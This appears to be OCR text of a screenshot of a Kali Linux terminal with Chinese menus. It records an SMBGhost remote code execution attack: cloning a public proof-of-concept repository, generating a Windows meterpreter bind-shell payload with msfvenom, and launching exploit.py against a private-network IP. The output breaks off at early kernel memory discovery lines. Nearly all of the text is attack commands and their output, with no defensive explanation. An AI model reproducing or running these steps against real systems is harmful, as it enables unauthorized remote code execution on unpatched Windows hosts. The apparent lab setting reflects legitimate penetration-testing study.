 1 2 3 4 2 2 (genmon)XXX 14:47
回收站
SMBGh
文件系统
主文件
shellcode.txt
SMBGhost_R
CE_PoC
root@kali: ~/桌面/SMBGhost_RCE_PoC
文件 动作 编辑 查看 帮助
┌──(root💀kali)-[~/桌面]
└─# git clone https://github.com/chompie1337/SMBGhost_RCE_PoC.git
正克隆到 'SMBGhost_RCE_PoC'...
remote: Enumerating objects: 42, done.
remote: Counting objects: 100% (42/42), done.
remote: Compressing objects: 100% (32/32), done.
remote: Total 42 (delta 20), reused 23 (delta 9), pack-reused 0
接收对象中: 100% (42/42), 19.50 KiB | 19.50 MiB/s, 完成.
处理 delta 中: 100% (20/20), 完成.
┌──(root💀kali)-[~/桌面]
└─# msfvenom -p windows/x64/meterpreter/bind_tcp lport=1234 -f py -o shellcode.txt
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x64 from the payload
No encoder specified, outputting raw payload
Payload size: 499 bytes
Final size of py file: 2436 bytes
Saved as: shellcode.txt
┌──(root💀kali)-[~/桌面]
└─# cd SMBGhost_RCE_PoC
┌──(root💀kali)-[~/桌面/SMBGhost_RCE_PoC]
└─# ls
exploit.py kernel_shellcode.asm lznt1.py README.md smb_win.py
┌──(root💀kali)-[~/桌面/SMBGhost_RCE_PoC]
└─# python3 exploit.py -ip 192.168.255.135
[+] found low stub at phys addr 13000!
[+] PML4 at 1ad000
[+] base of HAL heap at fffff7bdc0000000